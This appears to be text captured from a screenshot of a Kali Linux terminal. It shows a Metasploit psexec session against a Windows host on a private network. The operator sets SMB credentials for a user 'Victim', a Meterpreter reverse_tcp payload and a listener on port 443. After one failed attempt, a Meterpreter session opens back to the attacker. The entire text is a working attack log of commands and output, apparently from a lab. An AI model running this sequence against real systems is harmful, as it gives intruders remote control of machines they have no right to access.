 root@kali: ~
File Edit View Search Terminal Help
msf exploit(psexec) > set SMBUser Victim
SMBUser => Victim
msf exploit(psexec) > set SMBPass badpass
SMBPass => badpass
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.115.128
LHOST => 192.168.115.128
msf exploit(psexec) > set LPORT 443
LPORT => 443
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.115.128:443
[*] 192.168.115.129:445 - Connecting to the server...
[*] 192.168.115.129:445 - Authenticating to 192.168.115.129:445 as user 'Victim'...
[-] 192.168.115.129:445 - Exploit failed [no-access]: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with
error: STATUS_ACCESS_DENIED (Command=117 WordCount=0)
[*] Exploit completed, but no session was created.
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.115.128:443
[*] 192.168.115.129:445 - Connecting to the server...
[*] 192.168.115.129:445 - Authenticating to 192.168.115.129:445 as user 'Victim'...
[*] 192.168.115.129:445 - Selecting PowerShell target
[*] 192.168.115.129:445 - Executing the payload...
[+] 192.168.115.129:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (957999 bytes) to 192.168.115.129
[*] Meterpreter session 1 opened (192.168.115.128:443 -> 192.168.115.129:49304) at 2017-01-07 21:33:25 -0500
meterpreter >